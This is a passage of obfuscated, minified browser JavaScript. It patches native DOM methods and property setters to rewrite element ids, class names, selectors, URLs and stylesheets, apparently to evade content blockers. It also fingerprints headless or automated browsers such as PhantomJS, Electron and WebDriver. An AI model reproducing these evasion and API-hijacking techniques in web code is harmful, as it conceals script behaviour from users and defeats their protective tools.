cn(0x270)===JO&&(JU=JU[cn(0x427)]('\x20')[cn(0xc12)](JF=>JF[cn(0x635)]())[cn(0xc12)](JF=>(0x0,fr['Bo'])(Jf,JF)?(0x0,f2['md'])(JF):JF)[cn(0xbcb)]('\x20')),Jq[JO]=JU,!0x0;}},function(Jq){const cl=Dx;return Jq&&cl(0xc57)!=typeof Jq&&(Jq=Jq[cl(0x287)]()),Jq=Jq[cl(0x427)]('\x20')[cl(0xc12)](JO=>JO[cl(0x635)]())[cl(0xc12)](JO=>(0x0,fr['Bo'])(Jf,JO)?(0x0,f2['md'])(JO):JO)[cl(0xbcb)]('\x20'),fd['A'][cl(0xae1)](J9)[cl(0x445)][cl(0xf29)](this,cl(0xae4),Jq),Jq;},()=>!0x0),lf(J9,Dx(0x57b),Dx(0x89c),{'get':function(){const cJ=Dx;for(var Jq=arguments[cJ(0x897)],JO=new Array(Jq),JU=0x0;JU<Jq;JU++)JO[JU]=arguments[JU];return fd['A'][cJ(0xae1)](J9)[cJ(0x2d4)][cJ(0xae1)][cJ(0xf29)](this,...JO)[cJ(0x427)]('\x20')[cJ(0xc12)](JF=>JF[cJ(0x635)]())[cJ(0xc12)](JF=>(0x0,f2['_'])(JF)?(0x0,f2['ks'])(JF):JF)[cJ(0xbcb)]('\x20');},'set':function(Jq){const cq=Dx,JO=Jq[cq(0x427)]('\x20')[cq(0xc12)](JB=>JB[cq(0x635)]())[cq(0xc12)](JB=>(0x0,fr['Bo'])(Jf,JB)?(0x0,f2['md'])(JB):JB)[cq(0xbcb)]('\x20');for(var JU=arguments[cq(0x897)],JF=new Array(JU>0x1?JU-0x1:0x0),JN=0x1;JN<JU;JN++)JF[JN-0x1]=arguments[JN];return fd['A'][cq(0xae1)](J9)[cq(0x2d4)][cq(0x79d)][cq(0xf29)](this,JO,...JF);}}),l9(J9,Dx(0x741),Dx(0xef6),function(Jq){const ce=Dx;return fd['A'][ce(0xae1)](J9)[ce(0xc0a)][ce(0xf29)](this,(0x0,f2['md'])(Jq));},Jq=>(0x0,fr['Bo'])(Jf,Jq)),l9(J9,Dx(0xad7),Dx(0xef6),function(Jq){const cO=Dx;return cO(0xc57)!=typeof Jq&&(Jq=J9[cO(0xde7)](Jq)),fd['A'][cO(0xae1)](J9)[cO(0xf7d)][cO(0xf29)](this,(0x0,f2['md'])(Jq));},Jq=>(0x0,fr['Bo'])(Jf,Jq)),l9(J9,Dx(0x741),Dx(0x1047),function(Jq){const cU=Dx;return fd['A'][cU(0xae1)](J9)[cU(0xe60)][cU(0xf29)](this,(0x0,f2['md'])(Jq));},Jq=>(0x0,fr['Bo'])(Jf,Jq)),l9(J9,Dx(0x741),Dx(0x279),function(Jq){const cF=Dx;Jq=(0x0,nm['w4'])(Jq);const JO=(0x0,nv['Qw'])({'protectUrlContext':J8,'selector':Jq,'idFilter':JF=>(0x0,fr['Bo'])(Jf,JF),'attributeFilter':JF=>(0x0,fr['yu'])(Jf,JF),'tagNameFilter':JF=>(0x0,fr['ts'])(Jf,JF)}),JU=fd['A'][cF(0xae1)](J9)[cF(0x3b7)][cF(0xf29)](this,JO);return Jq[cF(0x945)](cF(0x293))&&Jq!==JO&&null===JU?fd['A'][cF(0xae1)](J9)[cF(0x3b7)][cF(0xf29)](this,Jq):JU;},Jq=>Jq),l9(J9,Dx(0x741),Dx(0x433),function(Jq){const cN=Dx;Jq=(0x0,nm['w4'])(Jq);const JO=(0x0,nv['Qw'])({'protectUrlContext':J8,'selector':Jq,'idFilter':JF=>(0x0,fr['Bo'])(Jf,JF),'attributeFilter':JF=>(0x0,fr['yu'])(Jf,JF),'tagNameFilter':JF=>(0x0,fr['ts'])(Jf,JF)}),JU=fd['A'][cN(0xae1)](J9)[cN(0x536)][cN(0xf29)](this,JO);return Jq[cN(0x945)](cN(0x293))&&Jq!==JO&&0x0===JU[cN(0x897)]?fd['A'][cN(0xae1)](J9)[cN(0x536)][cN(0xf29)](this,Jq):JU;},Jq=>Jq),l9(J9,Dx(0x741),Dx(0x143),function(Jq){const cB=Dx;return(0x0,fr['ts'])(Jf,Jq)&&(Jq=cB(0x623)+(0x0,f2['md'])(Jq)),fd['A'][cB(0xae1)](J9)[cB(0x4da)][cB(0xf29)](this,Jq);}),l9(J9,Dx(0x741),Dx(0x1074),function(Jq){const ct=Dx;return(0x0,fr['ts'])(Jf,Jq)&&(Jq=ct(0x623)+(0x0,f2['md'])(Jq)),fd['A'][ct(0xae1)](J9)[ct(0x6f5)][ct(0xf29)](this,Jq);}),lf(J9,Dx(0xe41),Dx(0xb55),{'get':function(){const cj=Dx;for(var Jq=arguments[cj(0x897)],JO=new Array(Jq),JU=0x0;JU<Jq;JU++)JO[JU]=arguments[JU];let JF=fd['A'][cj(0xae1)](J9)[cj(0xabc)][cj(0xae1)][cj(0xd20)](this,JO);if((0x0,f3['EW'])(JF)){const JN=(0x0,f3['sH'])(JF)[cj(0x23f)];JF=ld(JN)?JF:JN;}return JF;},'set':function(Jq){const cQ=Dx,JO=fd['A'][cQ(0xae1)](J9)[cQ(0xb8b)][cQ(0xf29)](this,cQ(0x77c));(0x0,fr['pI'])(Jf,Jq)&&(Jq=(0x0,f3['Wq'])({'protectUrlContext':J8,'url':Jq,'kind':cQ(0xdcb)===JO?f3['MN'][cQ(0x557)]:f3['MN'][cQ(0xb60)],'baseUrl':fd['A'][cQ(0xae1)](J9)[cQ(0x33e)][cQ(0xae1)][cQ(0xd20)](J9[cQ(0xad7)]),'endpoint':f0['A'][cQ(0x459)]}));for(var JU=arguments[cQ(0x897)],JF=new Array(JU>0x1?JU-0x1:0x0),JN=0x1;JN<JU;JN++)JF[JN-0x1]=arguments[JN];return fd['A'][cQ(0xae1)](J9)[cQ(0xabc)][cQ(0x79d)][cQ(0xf29)](this,Jq,...JF);}}),lf(J9,Dx(0xe41),Dx(0x77c),{'get':function(){const cY=Dx;for(var Jq=arguments[cY(0x897)],JO=new Array(Jq),JU=0x0;JU<Jq;JU++)JO[JU]=arguments[JU];let JF=fd['A'][cY(0xae1)](J9)[cY(0x2f1)][cY(0xae1)][cY(0xd20)](this,JO);return(0x0,f2['_'])(JF)&&(JF=(0x0,f2['ks'])(JF)),JF;},'set':function(Jq){const cz=Dx;[cz(0xdcb),cz(0x3d5),cz(0x4f9),cz(0xf98)][cz(0x945)](Jq)||Jq&&(0x0,fr['Bo'])(Jf,Jq)&&(Jq=(0x0,f2['md'])(Jq));for(var JO=arguments[cz(0x897)],JU=new Array(JO>0x1?JO-0x1:0x0),JF=0x1;JF<JO;JF++)JU[JF-0x1]=arguments[JF];return fd['A'][cz(0xae1)](J9)[cz(0x2f1)][cz(0x79d)][cz(0xf29)](this,Jq,...JU);}}),lf(J9,Dx(0x616),Dx(0xcf1),{'get':function(){const cy=Dx,Jq=fd['A'][cy(0xae1)](J9)[cy(0xb8b)][cy(0xf29)](this,cy(0x5a8));for(var JO=arguments[cy(0x897)],JU=new Array(JO),JF=0x0;JF<JO;JF++)JU[JF]=arguments[JF];const JN=fd['A'][cy(0xae1)](J9)[cy(0x108d)][cy(0xae1)][cy(0xf29)](this,...JU);if(lq(J9,JN,Jq)){if(l2(JN),JJ[cy(0xf29)](this))l3(J8,JN);else{if(lE(J8,JN,Jf),!JN[cy(0xab4)]){const JB=ly(JN,J8,Jf);JB();const Jj=setInterval(()=>{const cg=cy,JQ=fd['A'][cg(0xae1)](J9)[cg(0xb8b)][cg(0xf29)](this,cg(0x5a8));lq(J9,JN,JQ)?JB():clearInterval(Jj);},0x3e8);JN[cy(0xab4)]=JB;}}}return fd['A'][cy(0xae1)](J9)[cy(0x1048)][cy(0xae1)][cy(0xf29)](this,...JU);}}),lf(J9,Dx(0x616),Dx(0x1084),{'get':function(){const cd=Dx;for(var Jq=arguments[cd(0x897)],JO=new Array(Jq),JU=0x0;JU<Jq;JU++)JO[JU]=arguments[JU];const JF=fd['A'][cd(0xae1)](J9)[cd(0x108d)][cd(0xae1)][cd(0xf29)](this,...JO);if(!JF)return JF;const JN=fd['A'][cd(0xae1)](J9)[cd(0xb8b)][cd(0xf29)](this,cd(0x5a8));if(lq(J9,JF,JN)){if(l2(JF),JJ[cd(0xf29)](this))l3(J8,JF);else{if(lE(J8,JF,Jf),!JF[cd(0xab4)]){const JB=ly(JF,J8,Jf);JB();const Jj=setInterval(()=>{const cw=cd,JQ=fd['A'][cw(0xae1)](J9)[cw(0xb8b)][cw(0xf29)](this,cw(0x5a8));lq(J9,JF,JQ)?JB():clearInterval(Jj);},0x3e8);JF[cd(0xab4)]=JB;}}}if(JN&&(0x0,f3['EW'])(JN)){const JQ=new URL((0x0,f3['sH'])(JN)[cd(0x23f)]);if((cd(0x65f)===JQ[cd(0xbc7)]||cd(0xf48)===JQ[cd(0xbc7)])&&JQ[cd(0xe25)][cd(0x945)](cd(0xa4b))||cd(0xab9)===JQ[cd(0xbc7)]&&JQ[cd(0xe25)][cd(0x945)](cd(0x1072))||cd(0xeea)===JQ[cd(0xbc7)]&&'/'===JQ[cd(0xe25)]||cd(0xa7f)===JQ[cd(0xbc7)]&&JQ[cd(0xe25)][cd(0x945)](cd(0xf75)))return nb[cd(0xae1)](J9,JF);}return JF;}}),lf(J9,Dx(0xd38),Dx(0x345),{'get':function(){const cE=Dx;for(var Jq=arguments[cE(0x897)],JO=new Array(Jq),JU=0x0;JU<Jq;JU++)JO[JU]=arguments[JU];const JF=fd['A'][cE(0xae1)](J9)[cE(0xe81)][cE(0xae1)][cE(0xf29)](this,...JO),JN=fd['A'][cE(0xae1)](J9)[cE(0xe51)][cE(0xae1)][cE(0xf29)](this);if(cE(0xc57)==typeof JN&&JN[cE(0x945)](cE(0xc59)))try{const JB=JSON[cE(0x23a)](JN);if(cE(0xff5)===JB[cE(0x926)]&&cE(0xef0)===JB[cE(0x71d)])return JF;}catch(Jj){}return cE(0xd2a)==typeof JN&&JN[cE(0xc16)]||f0['A'][cE(0x459)]!==fd['A'][cE(0xae1)](J9)[cE(0x26d)][cE(0xae1)][cE(0xf29)](this)||(JQ=>!(cE(0xc57)!=typeof JQ||!JQ[cE(0x3bb)](cE(0x7c6))))(JN)?JF:nb[cE(0xae1)](J9,JF);}}),lf(J9,Dx(0x616),Dx(0x621),{'get':function(){const cs=Dx;for(var Jq=arguments[cs(0x897)],JO=new Array(Jq),JU=0x0;JU<Jq;JU++)JO[JU]=arguments[JU];return fd['A'][cs(0xae1)](J9)[cs(0xdad)][cs(0xae1)][cs(0xf29)](this,...JO);},'set':function(Jq){const co=Dx;if(!Jq)return fd['A'][co(0xae1)](J9)[co(0xdad)][co(0x79d)][co(0xf29)](this,Jq);Jq=Jq[co(0x287)]();const JO=(0x0,f3['Wq'])({'protectUrlContext':J8,'url':f0['A'][co(0x459)]+co(0x90f),'kind':f3['MN'][co(0x910)],'baseUrl':fd['A'][co(0xae1)](J9)[co(0x33e)][co(0xae1)][co(0xd20)](J9[co(0xad7)]),'endpoint':f0['A'][co(0x459)]});return Jq=Jq[co(0x945)](JO)?nk({'_window':J9,'protectUrlContext':J8,'html':Jq}):co(0xdc0)[co(0xd59)](nu,co(0xd43))[co(0xd59)](JO,co(0xbae))[co(0xd59)]((0x0,nL['x'])()['id'],co(0xefd))+nk({'_window':J9,'protectUrlContext':J8,'html':Jq}),fd['A'][co(0xae1)](J9)[co(0xdad)][co(0x79d)][co(0xf29)](this,Jq);}},JJ),lf(J9,Dx(0x6dc),Dx(0x66b),{'get':function(){const cX=Dx;var Jq,JO;return null!==(Jq=null===(JO=this[cX(0xb62)])||void 0x0===JO?void 0x0:JO[cX(0x66b)])&&void 0x0!==Jq?Jq:fd['A'][cX(0xae1)](J9)[cX(0xe58)][cX(0xae1)][cX(0xf29)](this);}}),lf(J9,Dx(0x6dc),Dx(0xfd5),{'get':function(){const cP=Dx;var Jq,JO;return null!==(Jq=null===(JO=this[cP(0xb62)])||void 0x0===JO?void 0x0:JO[cP(0xfd5)])&&void 0x0!==Jq?Jq:fd['A'][cP(0xae1)](J9)[cP(0xddb)][cP(0xae1)][cP(0xf29)](this);}}),lf(J9,Dx(0x6dc),Dx(0xf6e),{'get':function(){const cD=Dx;var Jq,JO;return null!==(Jq=null===(JO=this[cD(0xb62)])||void 0x0===JO?void 0x0:JO[cD(0xf6e)])&&void 0x0!==Jq?Jq:fd['A'][cD(0xae1)](J9)[cD(0x173)][cD(0xae1)][cD(0xf29)](this);}}),lf(J9,Dx(0x6dc),Dx(0x836),{'get':function(){const cv=Dx;var Jq,JO;return null!==(Jq=null===(JO=this[cv(0xb62)])||void 0x0===JO?void 0x0:JO[cv(0x836)])&&void 0x0!==Jq?Jq:fd['A'][cv(0xae1)](J9)[cv(0x1102)][cv(0xae1)][cv(0xf29)](this);}}),lf(J9,Dx(0x6dc),Dx(0x3df),{'get':function(){const cc=Dx;var Jq,JO;return null!==(Jq=null===(JO=this[cc(0xb62)])||void 0x0===JO?void 0x0:JO[cc(0x3df)])&&void 0x0!==Jq?Jq:fd['A'][cc(0xae1)](J9)[cc(0xc44)][cc(0xae1)][cc(0xf29)](this);}}),lf(J9,Dx(0x6dc),Dx(0xa6b),{'get':function(){const ca=Dx;var Jq,JO;return null!==(Jq=null===(JO=this[ca(0xb62)])||void 0x0===JO?void 0x0:JO[ca(0xa6b)])&&void 0x0!==Jq?Jq:fd['A'][ca(0xae1)](J9)[ca(0xd7a)][ca(0xae1)][ca(0xf29)](this);}}),l9(J9,Dx(0x16c),Dx(0xe9b),function(Jq){const cr=Dx;if(this instanceof J9[cr(0x57b)]&&cr(0x52f)===this[cr(0x3bd)][cr(0x558)]()&&Jq instanceof J9[cr(0x630)]){const JO=fd['A'][cr(0xae1)](J9)[cr(0x34a)][cr(0xae1)][cr(0xf29)](Jq);if((0x0,fr['xP'])(Jf,JO))try{fd['A'][cr(0xae1)](J9)[cr(0x34a)][cr(0x79d)][cr(0xf29)](Jq,(0x0,nv['dv'])({'protectUrlContext':J8,'stylesheet':JO,'idFilter':JU=>(0x0,fr['Bo'])(Jf,JU),'urlFilter':JU=>(0x0,fr['pI'])(Jf,JU),'attributeFilter':JU=>(0x0,fr['yu'])(Jf,JU)}));}catch(JU){}}return fd['A'][cr(0xae1)](J9)[cr(0x4e3)][cr(0xf29)](this,Jq);}),l9(J9,Dx(0xd55),Dx(0xe30),function(Jq){const cV=Dx;for(var JO=arguments[cV(0x897)],JU=new Array(JO>0x1?JO-0x1:0x0),JF=0x1;JF<JO;JF++)JU[JF-0x1]=arguments[JF];if(this instanceof J9[cV(0xd55)]&&Jq instanceof J9[cV(0x8a5)]){const JN=Array[cV(0x967)](Jq[cV(0xd70)])[cV(0xc12)](JB=>JB instanceof J9[cV(0x630)]?fd['A'][cV(0xae1)](J9)[cV(0x34a)][cV(0xae1)][cV(0xf29)](JB):'');return fd['A'][cV(0xae1)](J9)[cV(0x34a)][cV(0x79d)][cV(0xf29)](Jq,(0x0,nv['dv'])({'protectUrlContext':J8,'stylesheet':JN[cV(0xbcb)](''),'idFilter':JB=>(0x0,fr['Bo'])(Jf,JB),'urlFilter':JB=>(0x0,fr['pI'])(Jf,JB),'attributeFilter':JB=>(0x0,fr['yu'])(Jf,JB)})),fd['A'][cV(0xae1)](J9)[cV(0x382)][cV(0xf29)](this,Jq,...JU);}return fd['A'][cV(0xae1)](J9)[cV(0x382)][cV(0xf29)](this,Jq,...JU);}),Object[Dx(0xbcf)](J9)[Dx(0x771)](Jq=>{const cK=Dx;try{if(!Jq[cK(0x3bb)](cK(0x953))||!Jq[cK(0x7e9)](cK(0x57b)))return;const JO=[cK(0x55b),cK(0x6d4)];for(const JU of JO){const JF=J9[cK(0x1032)][cK(0xe5e)](J9[Jq][cK(0xbb0)],JU);JF&&J9[cK(0x1032)][cK(0x44c)](J9[Jq][cK(0xbb0)],JU,{'get':function(){const cT=cK;for(var JN=arguments[cT(0x897)],JB=new Array(JN),Jj=0x0;Jj<JN;Jj++)JB[Jj]=arguments[Jj];if(!(0x0,fr['sU'])(Jf,this))return JF[cT(0xae1)][cT(0xf29)](this,...JB);let JQ=JF[cT(0xae1)][cT(0xf29)](this,...JB);return cT(0xc57)==typeof JQ&&JQ[cT(0x3bb)](cT(0xd39))&&(JQ=JQ[cT(0xcf4)](0x3)),JQ;},'set':function(JN){const cp=cK;for(var JB=arguments[cp(0x897)],Jj=new Array(JB>0x1?JB-0x1:0x0),JQ=0x1;JQ<JB;JQ++)Jj[JQ-0x1]=arguments[JQ];return(0x0,fr['sU'])(Jf,this)?(cp(0xc57)!=typeof JN&&cp(0x7ea)!=typeof JN||(JN=cp(0xd39)+JN),JF[cp(0xae1)][cp(0xf29)](this)===JN?JN:JF[cp(0x79d)][cp(0xf29)](this,JN,...Jj)):JF[cp(0x79d)][cp(0xf29)](this,JN,...Jj);}});}}catch(JN){}});}const ls=J8=>{try{J8();}catch(J9){}};function lo(J8){const cS=dS;var J9;if(f7['A'][cS(0xaf1)](cS(0x1034)),null!==(J9=window[cS(0x50c)])&&void 0x0!==J9&&J9[cS(0x6ad)])return;const Jf=window[cS(0x50c)]||[];window[cS(0x50c)]={'push':JJ=>ls(JJ),'__replaced':!0x0};for(const JJ of[...Jf][cS(0x346)]())ls(JJ);const Jn=Jq=>{const ch=cS;ch(0x1e1)===Jq[ch(0x7bc)]?Jq[ch(0x21d)](...Jq[ch(0x770)]):ch(0xf3c)===Jq[ch(0x7bc)]?Jq[ch(0x21d)]():ch(0x10aa)===Jq[ch(0x7bc)]&&Jq[ch(0x2d2)]();},Jl=window[cS(0x1109)]||[];window[cS(0x1109)]={'push':Jq=>setTimeout(()=>Jn(Jq),0x0)};for(const Jq of Jl)ls(()=>Jn(Jq));}function lX(J8){const cu=dS;return cu(0x4b0)===function(J9){const cL=cu;try{return new URL(J9)[cL(0xc65)][cL(0xae1)](cL(0x1a3))||'';}catch(Jf){return'';}}(J8);}var lP=l(0xabf);const lD=class{static[dS(0xfc3)](){const cx=dS;var J8,J9;let Jf=arguments[cx(0x897)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:cx(0x53a),Jn=!(arguments[cx(0x897)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const Jl=Date[cx(0xc18)](),JJ=Jl-Jl%0x5265c00,Jq=JJ-0x5265c00,JO=JJ+0x5265c00,JU=cx(0x5a2)+(0x0,lg['t'])(Jf+'_'+JJ),JF=cx(0x5a2)+(0x0,lg['t'])(Jf+'_'+Jq),JN=cx(0x5a2)+(0x0,lg['t'])(Jf+'_'+JO);return JU===JF||JU===JN||JF===JN||!(null!==(J8=null!==(J9=window[JU])&&void 0x0!==J9?J9:window[JF])&&void 0x0!==J8?J8:window[JN])&&(Jn&&(window[JU]=!0x0,window[JF]=!0x0,window[JN]=!0x0),!0x0);}};var lv,lc=l(0xd17),la=/bot|crawl|http|lighthouse|scan|search|spider/i,lr=function(J8,J9){const cA=dS;return lr=Object[cA(0xe69)]||{'__proto__':[]}instanceof Array&&function(Jf,Jn){const cM=cA;Jf[cM(0x1ae)]=Jn;}||function(Jf,Jn){const cG=cA;for(var Jl in Jn)Object[cG(0xbb0)][cG(0xced)][cG(0xf29)](Jn,Jl)&&(Jf[Jl]=Jn[Jl]);},lr(J8,J9);};function lV(J8,J9,Jf,Jn){return new(Jf||(Jf=Promise))(function(Jl,JJ){const cI=a2n;function Jq(JF){const cW=a2n;try{JU(Jn[cW(0x5ae)](JF));}catch(JN){JJ(JN);}}function JO(JF){const cC=a2n;try{JU(Jn[cC(0xef9)](JF));}catch(JN){JJ(JN);}}function JU(JF){const ck=a2n;var JN;JF[ck(0xe5f)]?Jl(JF[ck(0x270)]):(JN=JF[ck(0x270)],JN instanceof Jf?JN:new Jf(function(JB){JB(JN);}))[ck(0xce7)](Jq,JO);}JU((Jn=Jn[cI(0xd20)](J8,J9||[]))[cI(0x5ae)]());});}function lK(J8,J9){const cH=dS;var Jf,Jn,Jl,JJ,Jq={'label':0x0,'sent':function(){if(0x1&Jl[0x0])throw Jl[0x1];return Jl[0x1];},'trys':[],'ops':[]};return JJ={'next':JO(0x0),'throw':JO(0x1),'return':JO(0x2)},cH(0xad3)==typeof Symbol&&(JJ[Symbol[cH(0x6fe)]]=function(){return this;}),JJ;function JO(JU){return function(JF){return function(JN){const cR=a2n;if(Jf)throw new TypeError(cR(0xf6c));for(;JJ&&(JJ=0x0,JN[0x0]&&(Jq=0x0)),Jq;)try{if(Jf=0x1,Jn&&(Jl=0x2&JN[0x0]?Jn[cR(0x10b5)]:JN[0x0]?Jn[cR(0xef9)]||((Jl=Jn[cR(0x10b5)])&&Jl[cR(0xf29)](Jn),0x0):Jn[cR(0x5ae)])&&!(Jl=Jl[cR(0xf29)](Jn,JN[0x1]))[cR(0xe5f)])return Jl;switch(Jn=0x0,Jl&&(JN=[0x2&JN[0x0],Jl[cR(0x270)]]),JN[0x0]){case 0x0:case 0x1:Jl=JN;break;case 0x4:return Jq[cR(0x54f)]++,{'value':JN[0x1],'done':!0x1};case 0x5:Jq[cR(0x54f)]++,Jn=JN[0x1],JN=[0x0];continue;case 0x7:JN=Jq[cR(0x594)][cR(0x5be)](),Jq[cR(0xccd)][cR(0x5be)]();continue;default:if(!((Jl=(Jl=Jq[cR(0xccd)])[cR(0x897)]>0x0&&Jl[Jl[cR(0x897)]-0x1])||0x6!==JN[0x0]&&0x2!==JN[0x0])){Jq=0x0;continue;}if(0x3===JN[0x0]&&(!Jl||JN[0x1]>Jl[0x0]&&JN[0x1]<Jl[0x3])){Jq[cR(0x54f)]=JN[0x1];break;}if(0x6===JN[0x0]&&Jq[cR(0x54f)]<Jl[0x1]){Jq[cR(0x54f)]=Jl[0x1],Jl=JN;break;}if(Jl&&Jq[cR(0x54f)]<Jl[0x2]){Jq[cR(0x54f)]=Jl[0x2],Jq[cR(0x594)][cR(0x3d7)](JN);break;}Jl[0x2]&&Jq[cR(0x594)][cR(0x5be)](),Jq[cR(0xccd)][cR(0x5be)]();continue;}JN=J9[cR(0xf29)](J8,Jq);}catch(JB){JN=[0x6,JB],Jn=0x0;}finally{Jf=Jl=0x0;}if(0x5&JN[0x0])throw JN[0x1];return{'value':JN[0x0]?JN[0x1]:void 0x0,'done':!0x0};}([JU,JF]);};}}function lT(J8,J9,Jf){const cZ=dS;if(Jf||0x2===arguments[cZ(0x897)]){for(var Jn,Jl=0x0,JJ=J9[cZ(0x897)];Jl<JJ;Jl++)!Jn&&Jl in J9||(Jn||(Jn=Array[cZ(0xbb0)][cZ(0xcf4)][cZ(0xf29)](J9,0x0,Jl)),Jn[Jl]=J9[Jl]);}return J8[cZ(0xd59)](Jn||Array[cZ(0xbb0)][cZ(0xcf4)][cZ(0xf29)](J9));}Object[dS(0xbe8)],Object[dS(0xbe8)],dS(0xad3)==typeof SuppressedError&&SuppressedError;var lp=dS(0x423),lS=dS(0xabd),lh=dS(0x4f7),lu=dS(0x99e),lL=dS(0x3d6),lx=dS(0xf2d),lA=function(J8){function J9(Jf,Jn){const ci=a2n;var Jl=J8[ci(0xf29)](this,Jn)||this;return Jl[ci(0x394)]=Jf,Jl[ci(0x1e8)]=ci(0xfec),Object[ci(0xe69)](Jl,J9[ci(0xbb0)]),Jl;}return function(Jf,Jn){const cb=a2n;if(cb(0xad3)!=typeof Jn&&null!==Jn)throw new TypeError(cb(0x9fa)+String(Jn)+cb(0xbe1));function Jl(){const cm=cb;this[cm(0x4d8)]=Jf;}lr(Jf,Jn),Jf[cb(0xbb0)]=null===Jn?Object[cb(0xbe8)](Jn):(Jl[cb(0xbb0)]=Jn[cb(0xbb0)],new Jl());}(J9,J8),J9;}(Error);function lM(J8){return lV(this,void 0x0,void 0x0,function(){var J9,Jf,Jn=this;return lK(this,function(Jl){const a0=a2n;switch(Jl[a0(0x54f)]){case 0x0:return J9={},Jf=Object[a0(0x1ee)](J8),[0x4,Promise[a0(0x9ac)](Jf[a0(0xc12)](function(JJ){return lV(Jn,void 0x0,void 0x0,function(){var Jq,JO,JU,JF,JN;return lK(this,function(JB){const a1=a2n;switch(JB[a1(0x54f)]){case 0x0:Jq=J8[JJ],JB[a1(0x54f)]=0x1;case 0x1:return JB[a1(0xccd)][a1(0x3d7)]([0x1,0x3,,0x4]),JO=J9,JU=JJ,JN={},[0x4,Jq()];case 0x2:return JO[JU]=(JN[a1(0x270)]=JB[a1(0x3b2)](),JN[a1(0x394)]=0x0,JN),[0x3,0x4];case 0x3:return JF=JB[a1(0x3b2)](),J9[JJ]=JF instanceof lA?{'state':JF[a1(0x394)],'error':''[a1(0xd59)](JF[a1(0x1e8)],':\x20')[a1(0xd59)](JF[a1(0x68e)])}:{'state':-0x3,'error':JF instanceof Error?''[a1(0xd59)](JF[a1(0x1e8)],':\x20')[a1(0xd59)](JF[a1(0x68e)]):String(JF)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return Jl[a0(0x3b2)](),[0x2,J9];}});});}function lG(J8,J9){const a2=dS;return-0x1!==J8[a2(0x4b3)](J9);}function lW(J8,J9){const a3=dS;return-0x1!==J8[a3(0x4b3)](J9);}function lC(J8){const a4=dS;return Object[a4(0xbcf)](J8);}function lk(J8){const a5=dS;for(var J9=[],Jf=0x1;Jf<arguments[a5(0x897)];Jf++)J9[Jf-0x1]=arguments[Jf];for(var Jn=function(JO){const a6=a5;if(a6(0xc57)==typeof JO){if(lG(J8,JO))return{'value':!0x0};}else{if(null!=function(JU,JF){const a7=a6;if(a7(0x28f)in JU)return JU[a7(0x28f)](JF);for(var JN=0x0;JN<JU[a7(0x897)];JN++)if(JF(JU[JN]))return JU[JN];}(J8,function(JU){const a8=a6;return JO[a8(0xf5e)](JU);}))return{'value':!0x0};}},Jl=0x0,JJ=J9;Jl<JJ[a5(0x897)];Jl++){var Jq=Jn(JJ[Jl]);if(a5(0xd2a)==typeof Jq)return Jq[a5(0x270)];}return!0x1;}function lI(J8){const a9=dS;return J8[a9(0x7f5)](function(J9,Jf){return J9+(Jf?0x1:0x0);},0x0);}var lH={'detectAppVersion':function(J8){const af=dS;var J9=J8[af(0x380)];return 0x0===J9[af(0x394)]&&(/headless/i[af(0xf5e)](J9[af(0x270)])?lL:/electron/i[af(0xf5e)](J9[af(0x270)])?lp:/slimerjs/i[af(0xf5e)](J9[af(0x270)])?lu:void 0x0);},'detectDocumentAttributes':function(J8){const an=dS;var J9=J8[an(0x589)];return 0x0===J9[an(0x394)]&&(lk(J9[an(0x270)],an(0x4f7),an(0x4a2),an(0x2b5))?lh:void 0x0);},'detectErrorTrace':function(J8){const al=dS;var J9=J8[al(0x519)];return 0x0===J9[al(0x394)]&&(/PhantomJS/i[al(0xf5e)](J9[al(0x270)])?lS:void 0x0);},'detectEvalLengthInconsistency':function(J8){const aJ=dS;var J9=J8[aJ(0x39f)],Jf=J8[aJ(0x1c3)],Jn=J8[aJ(0xadc)];if(0x0===J9[aJ(0x394)]&&0x0===Jf[aJ(0x394)]&&0x0===Jn[aJ(0x394)]){var Jl=J9[aJ(0x270)];return aJ(0xf2d)!==Jn[aJ(0x270)]&&(0x25===Jl&&!lG([aJ(0x91d),aJ(0x185)],Jn[aJ(0x270)])||0x27===Jl&&!lG([aJ(0x328)],Jf[aJ(0x270)])||0x21===Jl&&!lG([aJ(0x2a2)],Jn[aJ(0x270)]));}},'detectFunctionBind':function(J8){const aq=dS;if(-0x2===J8[aq(0x59f)][aq(0x394)])return lS;},'detectLanguagesLengthInconsistency':function(J8){const ae=dS;var J9=J8[ae(0xf38)];if(0x0===J9[ae(0x394)]&&0x0===J9[ae(0x270)][ae(0x897)])return lL;},'detectNotificationPermissions':function(J8){const aO=dS;var J9=J8[aO(0x18d)],Jf=J8[aO(0x1c3)];return 0x0===Jf[aO(0x394)]&&aO(0x1014)===Jf[aO(0x270)]&&(0x0===J9[aO(0x394)]&&J9[aO(0x270)]?lL:void 0x0);},'detectPluginsArray':function(J8){const aU=dS;var J9=J8[aU(0x25e)];if(0x0===J9[aU(0x394)]&&!J9[aU(0x270)])return lL;},'detectPluginsLengthInconsistency':function(J8){const aF=dS;var J9=J8[aF(0x73d)],Jf=J8[aF(0xa14)],Jn=J8[aF(0x1c3)],Jl=J8[aF(0xadc)];if(0x0===J9[aF(0x394)]&&0x0===Jf[aF(0x394)]&&0x0===Jn[aF(0x394)]&&0x0===Jl[aF(0x394)]&&aF(0x1014)===Jn[aF(0x270)]&&!Jf[aF(0x270)]&&aF(0x2a2)===Jl[aF(0x270)])return 0x0===J9[aF(0x270)]?lL:void 0x0;},'detectProcess':function(J8){const aN=dS;var J9,Jf=J8[aN(0x576)];return 0x0===Jf[aN(0x394)]&&(aN(0xeb1)===Jf[aN(0x270)][aN(0x7bc)]||null!=(null===(J9=Jf[aN(0x270)][aN(0xe27)])||void 0x0===J9?void 0x0:J9[aN(0x423)])?lp:void 0x0);},'detectUserAgent':function(J8){const aB=dS;var J9=J8[aB(0x86b)];return 0x0===J9[aB(0x394)]&&(/PhantomJS/i[aB(0xf5e)](J9[aB(0x270)])?lS:/Headless/i[aB(0xf5e)](J9[aB(0x270)])?lL:/Electron/i[aB(0xf5e)](J9[aB(0x270)])?lp:/slimerjs/i[aB(0xf5e)](J9[aB(0x270)])?lu:void 0x0);},'detectWebDriver':function(J8){const at=dS;var J9=J8[at(0x5bf)];if(0x0===J9[at(0x394)]&&J9[at(0x270)])return lL;},'detectWebGL':function(J8){const aj=dS;var J9=J8[aj(0xd57)];if(0x0===J9[aj(0x394)]){var Jf=J9[aj(0x270)],Jn=Jf[aj(0x435)],Jl=Jf[aj(0xeb1)];if(aj(0xd8a)==Jn&&aj(0xa5c)==Jl)return lL;}},'detectWindowExternal':function(J8){const aQ=dS;var J9=J8[aQ(0xd4c)];return 